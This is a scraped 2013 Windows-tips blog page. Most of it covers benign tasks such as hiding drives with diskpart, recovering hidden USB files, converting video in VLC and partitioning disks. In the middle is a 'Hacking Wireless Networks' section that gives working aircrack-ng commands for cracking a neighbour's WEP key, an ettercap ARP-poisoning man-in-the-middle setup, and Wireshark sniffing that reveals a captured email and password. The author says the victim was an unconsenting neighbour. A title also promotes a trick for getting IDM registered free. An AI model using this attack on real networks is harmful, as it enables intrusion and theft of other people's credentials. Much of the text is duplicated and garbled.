Tuesday, 26 February 2013
Sunday, 24 February 2013

How to Hide any Local Drive using Command prompt
Today Computer
World tutorial is about how to hide a local drive without any 3rd party
software. There are lots of free and payable software's available to
hide local drive, but I'm not gonna talk about hide a local drive using a
software. In this tutorial I'll show you an easiest way to hide local
drive without using software. This will save your both money and time.
There are 3 methods available to hide a local drive without using any software
1. Hide a drive through gpedit
2. Hide a drive through regedit
3. Hide a drive using command prompt
Today we are covering command prompt way of doing it. So lets see how to do.
How to Hide a Local Drive using command prompt?
1. Click on Start - Run
2. In Run box type cmd and hit Enter. Now Command Prompt window will appear.

3. In command prompt, type diskpart and hit Enter.
4. Then type list volume and hit Enter.
Now it will display the list of all your computer drives details.
5. Then type the Drive Letter which you want to hide.
If you want to hide volume E, type select volume E and hit Enter.
Now follow mentioned massage will appear to you.
Volume 4 is the selected volume
6. After that, type remove letter E and hit an Enter.
That's all, you have done. Now restart your computer once. When you start your PC again, you want be able to see the particular drive in My Computer.
How to get back Hidden Drive again in My Computer.
Do the procedure which i have mentioned in step 1,2,3,4 and 5 again.
Click Start --> Run --> cmd -->
Then type diskpart - list volume - select volume E
After that type assign letter E and hit Enter.
That's all !! You have got back the hidden local drive. Once again restart your PC, now you will be able to see hidden local drive in My Computer.
Note: Your PC doesn't lost any data by doing this trick
There are 3 methods available to hide a local drive without using any software
1. Hide a drive through gpedit
2. Hide a drive through regedit
3. Hide a drive using command prompt
Today we are covering command prompt way of doing it. So lets see how to do.
How to Hide a Local Drive using command prompt?
1. Click on Start - Run
2. In Run box type cmd and hit Enter. Now Command Prompt window will appear.
3. In command prompt, type diskpart and hit Enter.
4. Then type list volume and hit Enter.
Now it will display the list of all your computer drives details.
If you want to hide volume E, type select volume E and hit Enter.
Now follow mentioned massage will appear to you.
Volume 4 is the selected volume
That's all, you have done. Now restart your computer once. When you start your PC again, you want be able to see the particular drive in My Computer.
How to get back Hidden Drive again in My Computer.
Do the procedure which i have mentioned in step 1,2,3,4 and 5 again.
Click Start --> Run --> cmd -->
Then type diskpart - list volume - select volume E
After that type assign letter E and hit Enter.
That's all !! You have got back the hidden local drive. Once again restart your PC, now you will be able to see hidden local drive in My Computer.
How to check your Pen-Drive is Original or Fake
Nowadays we can buy Flash drive at low price. We can buy 32GB flash drive
for only 10 $. Mostly these are fake drives. Now flash drives also
manufactured as fake and its it's look like original one. These type
flash drives are mostly imported from China. They are using some small
programs to show 4GB pen drive as 32GB.
So let's check your Pen-drive is original or fake
H2Testw software is one of the best software to check Pen-drive is original or not. Also you can check your Memory Card with this software.
Click here to Download H2Testw
Empty the files on pen drive before checking
Click on Target DeviceNow select your Removable device
Then Click Write+Verify button.
If your pen drive is original, a message will appear as "Test finished without errors"
So let's check your Pen-drive is original or fake
H2Testw software is one of the best software to check Pen-drive is original or not. Also you can check your Memory Card with this software.
Click here to Download H2Testw
Empty the files on pen drive before checking
Click on Target DeviceNow select your Removable device
Then Click Write+Verify button.
If your pen drive is original, a message will appear as "Test finished without errors"
How to Use VLC as Video Converter
VLC is one of the popular software for play video
files. How many of you know that we can convert video files with VLC
player. We are using different video converters to convert video files.
Hereafter you don't need to download or purchase a separate software for
video converting. I'll show you an easiest way to convert videos with
VLC Media player.
Lets see how to convert videos using VLC media player.
On VLC Player Click Media
Select Convert/Save
You can select a video file to convert by clicking Add button
Now click on Convert/Save
A window will appear, in that window click on Browse and select a path to save the converted video file.
On VLC Player Click Media
Select Convert/Save
You can select a video file to convert by clicking Add button
Now click on Convert/Save
A window will appear, in that window click on Browse and select a path to save the converted video file.
You can choose output video format under the Settings area.
Finally, click on Start
That's all !!!
How to Recover Hidden Files From Virus Infected USB Pendrive without any Software
We are using USB pen drives
for data transfer between computers. It's very important to keep your
data always with you. When you're using pen drives, the biggest problem
is Viruses. Mostly pen drives doesn't consist any security measures. So
viruses and malwares can attack our pen drive easily. If virus attacks
your pen drive, it hides the all the files and creates .exe extension to
replace the hidden files.
Normally you can view hidden files by clicking
Folder Options -->
View -->
Show Hidden Files and Folders
But this simple method doesn't work when your pen drive is attacked by harmful viruses.
So here I'll provide you an easiest method to view your infected files from pen drive without using any software.
Insert pen drive into computer and find drive letter of connected USB drive
For Example, E:
Now click on Start --> Run
In Run box, type cmd and hit Enter
Now command prompt will appear, in command prompt type the drive letter of your pen drive and hit Enter.
Example type E:
After that, type attrib -s -h /s /d *.*
Now hit Enter and wait for sometime. That's all, you have done !!! Now you can view all your files in pen drive without any problems.
Normally you can view hidden files by clicking
Folder Options -->
View -->
Show Hidden Files and Folders
But this simple method doesn't work when your pen drive is attacked by harmful viruses.
So here I'll provide you an easiest method to view your infected files from pen drive without using any software.
Insert pen drive into computer and find drive letter of connected USB drive
For Example, E:
Now click on Start --> Run
In Run box, type cmd and hit Enter
Now command prompt will appear, in command prompt type the drive letter of your pen drive and hit Enter.
Example type E:
After that, type attrib -s -h /s /d *.*
Now hit Enter and wait for sometime. That's all, you have done !!! Now you can view all your files in pen drive without any problems.
What Is a Hacker?
The Jargon File contains a bunch of definitions of the term ‘hacker’, most having to do with technical adeptness and a delight in solving problems and overcoming limits. If you want to know how to become a hacker, though, only two are really relevant.
There is a community, a shared culture, of expert programmers and networking wizards that traces its history back
through decades to the first time-sharing minicomputers and the
earliest ARPAnet experiments. The members of this culture originated the
term ‘hacker’. Hackers built the Internet. Hackers made the Unix operating system what it is today. Hackers run Usenet. Hackers make the World Wide Web work.
If you are part of this culture, if you have contributed to it and
other people in it know who you are and call you a hacker, you’re a
hacker.
The hacker mind-set is not confined to this
software-hacker culture. There are people who apply the hacker attitude
to other things, like electronics or music — actually, you can find it
at the highest levels of any science or art. Software hackers recognize
these kindred spirits elsewhere and may call them ‘hackers’ too — and
some claim that the hacker nature is really independent of the
particular medium the hacker works in. But in the rest of this document
we will focus on the skills and attitudes of software hackers, and the
traditions of the shared culture that originated the term ‘hacker’.
There is another group of people who loudly call
themselves hackers, but aren’t. These are people (mainly adolescent
males) who get a kick out of breaking into computers and phreaking the
phone system. Real hackers call these people ‘crackers’ and want nothing
to do with them. Real hackers mostly think crackers are lazy,
irresponsible, and not very bright, and object that being able to break
security doesn’t make you a hacker any more than being able to hotwire
cars makes you an automotive engineer. Unfortunately, many journalists
and writers have been fooled into using the word ‘hacker’ to describe
crackers; this irritates real hackers no end.
The basic difference is this: hackers build things, crackers break them.
If you want to be a hacker, keep reading. If you
want to be a cracker, go read the alt.2600 newsgroup and get ready to do
five to ten in the slammer after finding out you aren’t as smart as you
think you are. And that’s all I’m going to say about crackers
Hacking Wireless Networks
-What I will be Going Over-
In this article, I don’t plan on giving you any bullshit. I don’t plan on hinting towards how
to break into a wifi network, I will show you how to break into a wifi network. I will do it simplesteps, and only break them down if I feel that you will need it or can benefit from knowing it.
The following subjects I will touch on include the following:
1. Brief Introduction to Backtrack
WPA a bit later…)
3. MITM Attack
4. Basic Network Analysis
-Brief Introduction to Backtrack-
Backtrack is something that is essential, in my opinion, to be in any hackers toolbox. It
is a live-linux cd that is compatible with most laptops (Just for reference sake, I am using my
Eee PC with an external DVDRom drive to boot it). All you have to do is go to www.remoteexploit.
org and download the ISO that fits what you would like to use it on (CD, DVD, or
USB/SD). Once you do that, you will need to to stick the CD/DVD/USB/SD into your laptop,
and restart. When you restart, you must hit whatever key you need to do load the boot
options, for most computers it’s F8 or F9, for mine, it’s the ESC key. Once you boot into it, you
will have to go through a few menus, basically all you have to do is keep hitting enter until the
KDE loads.
When the boot is finished, you should see a screen similar to this:
-Cracking the WEP Key-
Note: For reference, since not all parameters are the same for each laptop, I have put them as variables ($) where
you plug in what is necessary for you.
1. Open a new shell prompt:
1. Type airmon-ng to see what interfaces are available. As you can see I have 2
interfaces, wifi0 and ath0, but wifi0 is the parent of ath0, so this will be a bit tricky. Mostlaptops only have one interface.
2. Type airmon-ng stop ath0 to stop the ath0 interface
3. Type airmon-ng start wifi0 so it puts ath0 into monitor mode
4. Type clear to clear the screen then type ifconfig ath0 down
5. Now we need to change the MAC address, to do this type macchanger –mac
00:11:22:33:44:55 ath0
6. Now we need to turn our interfaces back on by typing airmon-ng start wifi0
7. Now we get down to the meat and bones, we can start scanning for networks by typing
in airodump-ng ath0
8. If you already know the ESSID of the network you would like to crack the WEP key for,
go right ahead and crack it, but because I am doing this on a neighbor, I took a guess
that it was the one with the highest PWR. Which is linksys—- (blocked out for security
purposes)
go right ahead and crack it, but because I am doing this on a neighbor, I took a guess
that it was the one with the highest PWR. Which is linksys—- (blocked out for security
purposes)
9. Now we are going to single that network out by typing in the following:
airodump-ng -c $CHANNEL -w wepcrack –bssid $BSSID ath0
airodump-ng -c $CHANNEL -w wepcrack –bssid $BSSID ath0
10.Now our goal is to get the #Data field to reach around 10,000 (just to be safe) so we
have to provoke the data by first associating ourselves with the network. Do this by
typing aireplay-ng -1 0 -a $BSSID -h 00:11:22:33:44:55 -e $ESSID ath0
i don’t think I would need to break this down for you, to do this, I am sure you can just
look at what I did for each of the variables and plug in your own.
have to provoke the data by first associating ourselves with the network. Do this by
typing aireplay-ng -1 0 -a $BSSID -h 00:11:22:33:44:55 -e $ESSID ath0
i don’t think I would need to break this down for you, to do this, I am sure you can just
look at what I did for each of the variables and plug in your own.
11.Now that were associated, we can start sending packets back to the network, therfore
increasing the amount in the #Data field. We do this by typing in aireplay-ng -3 -b
$BSSID -h 00:11:22:33:44:55 ath0
increasing the amount in the #Data field. We do this by typing in aireplay-ng -3 -b
$BSSID -h 00:11:22:33:44:55 ath0
12.Once you think the #Data has climbbed to a decent amount, open a new shell prompt
and type the following: aircrack-ng -n 64 -b $BSSID wepcrack-01.cap
and type the following: aircrack-ng -n 64 -b $BSSID wepcrack-01.cap
Congratulations! We just cracked our first WEP key. Now what I am going to do is
restart my laptop and boot into my regular OS and connect to the network now that I have the
WEP key.
-MITM Attack-
In order to intercept their packets, we will need to find some way to take all their
internet traffic, forward it to our laptop, then to the internet. How do we do this? Yup, a MITM
attack. Here is a simple picture to demonstrate:
So now you may be asking, how do I do this!? Ettercap is the answer, if your doing this
on a Windows machine, your going to have to google it to install it, but if your on *nix, you can
download and install it simply by typing sudo apt-get install ettercap
Once it
So now you may be asking, how do I do this!? Ettercap is the answer, if your doing this
on a Windows machine, your going to have to google it to install it, but if your on *nix, you candownload and install it simply by typing sudo apt-get install ettercap
Once it is done, we can open the GUI for it by typing sudo ettercap -G into the shell
1. Go to Sniff > Unified Sniffing and then choose your interface, mine, of course, is ath0
2. From there go to Hosts > Sccan for Hosts
3. Now we need to see what hosts are up, do this by going to Hosts > Host List
4. Now, since it is common sense that usually the *.*.*.1 IP is the router, we are going to
highlight that, and click Add to Target 1, and since I don’t know what all the other IP’s
go to, I will highlight all the other IP’s and click Add to Target 2
5. Go to MITM > arp poisoning and press ok, don’t check any of the boxes.
6. Now go to Start > Sniffer
7. Minimize ettercap
highlight that, and click Add to Target 1, and since I don’t know what all the other IP’s
go to, I will highlight all the other IP’s and click Add to Target 2
5. Go to MITM > arp poisoning and press ok, don’t check any of the boxes.
6. Now go to Start > Sniffer
7. Minimize ettercap
-Basic Network Analysis-
Finally, we can now start analyzing traffic from their network, this does take a lot of
patience and luck though, because they have to be using the internet at the exact time that
you are connected to their network. What I did was simply left my laptop running for about an
hour during the evening.
Finally, we can now start analyzing traffic from their network, this does take a lot of
patience and luck though, because they have to be using the internet at the exact time that
you are connected to their network. What I did was simply left my laptop running for about an
hour during the evening.
1. Download wireshark by typing sudo apt-get install wireshark, if your on Windows,
again, google it. You can open it by simply typing sudo wireshark into a shell
again, google it. You can open it by simply typing sudo wireshark into a shell
2. Go to Capture > Interfaces and choose the interface you would like to use. To choose
it, click Start that is next to the interface, you can kind of get an idea of what interface
to use because of the amount of packets going in and out of it.
it, click Start that is next to the interface, you can kind of get an idea of what interface
to use because of the amount of packets going in and out of it.

NOTE: DO NOT CHOOSE ANY, it won’t work.
3. Now we just have to sit back and wait till we get a bunch of packets, I left mine running
for about an hour and gathered about 35,000 packets. As you can imagine, that is a lot
of packets to skim through on a laptop, and will take forever to search for one query, so
I have saved the pcap file (file > save) and will analyze it on my desktop machine,
which has a bit more capacity to handle things like this quicker.
4. Now that we have all these packets, we can start looking for certain filters, to do this
press CTRL+F and click the By String bubble.
5. Since I would like some passwords, type password into it, and see what we get.
6. Success! As you can see below, it found a packet that has the word password in it!
3. Now we just have to sit back and wait till we get a bunch of packets, I left mine running
for about an hour and gathered about 35,000 packets. As you can imagine, that is a lot
of packets to skim through on a laptop, and will take forever to search for one query, so
I have saved the pcap file (file > save) and will analyze it on my desktop machine,
which has a bit more capacity to handle things like this quicker.
4. Now that we have all these packets, we can start looking for certain filters, to do this
press CTRL+F and click the By String bubble.
5. Since I would like some passwords, type password into it, and see what we get.
6. Success! As you can see below, it found a packet that has the word password in it!
7. Now we must right click the packet highlighted, and go to Follow TCP Stream you will
be prompted with something that looks like this:
be prompted with something that looks like this:

8. I’m sure you can’t see this because the picture is a bit small, but if you zoom in, you will
be able to see Email_Textbox=dex-12%40yahoo.com and
Password_Textbox=th4l1fe
be able to see Email_Textbox=dex-12%40yahoo.com and
Password_Textbox=th4l1fe

-Closing Notes-
I really do hope you’ve learned a decent amount from this article, if you have any
questions at all, just Contact me. Just a side note, the person I did this
on, a neighbor around the corner,
questions at all, just Contact me. Just a side note, the person I did this
on, a neighbor around the corner,
THANKS TO ALL VISITORS
How TO Make IDM Registered Free( 100%) Working Trick
Friday, 22 February 2013
Wednesday, 20 February 2013
Hidden Local Drive & CD Drive
Hi friends !!!
Today I'm going to show you, how to hide Local Drives without using any software and how to get back hidden CD Drive on your PC.
How to Hide a Local Drive?
Today I'm going to show you, how to hide Local Drives without using any software and how to get back hidden CD Drive on your PC.
How to Hide a Local Drive?
Click on Start - Run
In Run box type "cmd" – hit Enter
Now Command Prompt window will appear. Now type “diskpart” and hit Enter.
Then type "list volume" and hit Enter.
Now it will display all the computer details.
After that, type the Drive Letter which you want to hide.
(Example: If you want to hide volume F, type “select volume F” and hit Enter.)
Now follow mentioned massage will appear to you.
“Volume 0 is the selected volume”
After this, type “remove letter F” and hit an Enter. Now restart your PC once and check. The particular Drive won’t show in “My Computer”.
To get back Hidden Drive again.
Do the above mentioned steps again.
Click Start - Run - cmd - diskpart - list volume - select volume F
Next type “assign letter D” and hit Enter.
Once again restart your PC, now the hidden Drive will show in “My Computer”
Note: By doing this Computer doesn't lost any data.
_____________________________________________________________________
How to get back Hidden CD Drive again?
Sometime when we insert CD in to computer, CD drive won’t display in "My Computer". Even if the CD drives works properly and if it doesn't show in "My Computer",
Let’s see what to do?
Check whether the CD Drive is Enable or Disable in “Device Manager”. Also check whether the IDE Cable which is connected from CPU to DVD drive is damage or broken.
Even if the CD Drive doesn’t show yet in “My Computer”, we can get back CD Drive to “My Computer” by making some changes in “Registry”.
Click on Start – Run
type “regedit”
Now “Registry Editor” window will open.
Then find the following path.
HKEY_LOCAL_MACHINE -->
SYSTEM -->
CurrentControlSet -->
Control -->
Class --> Click on {4D36E965-E325-11CE-BFC1-08002BE10318}
In right side, if there “UpperFilter”, “LowerFilter” sub keys,
Just Delete it. (To Delete, Right Click --> Delete --> Yes)
Now Restart your PC once!!!
You might also like:
How to create new Partition without Formatting a Hard Disk?
If your Hard-disk contain 3 partitions in your PC and you need to create 1 more partition then what will you do? Most of people are doing the following methods to create new partition in Hard-disk.
Format the Hard-disk and create a new partition. Let’s see an easier method to create a new partition without formatting a Hard-disk.
To do this we don’t need any software and also no need to copy the data to separate drives. By doing the following methods we can create a New Partition from System Drive.
Right Click on My Computer
Click Manage
Now “Computer Management” window will appear.
In that window Click Storage
Then select Disk Management.
In that window Hard-disk and other Storage Media detail will be shown.
Now select a Disk drive to create a New Partition.
Right Click on particular Drive then Click Shrink Volume.
Now windows will show the free space in particular partition.
Type the disk size to create New Partition in Shrink Window.
Now click on “Shrink”, within few seconds a New Disk will be created
Still Accessible is not done in New Disk.
Now Right Click on Unallocated Drive. Select New Simple Volume.
Click on Next. Now give a size to the New Partition. (you can choice whole size right now)
Select a Drive letter and Click on Next.
Then select Format Setting ->
File System ->
NTFS. And keep others as default. (if you need you can change this)
Put a tick on “Performances a Quick Format” and Click on Next.
Now the New Partition is created successfully.
You might also like:
Subscribe to:
Comments (Atom)










































.JPG)










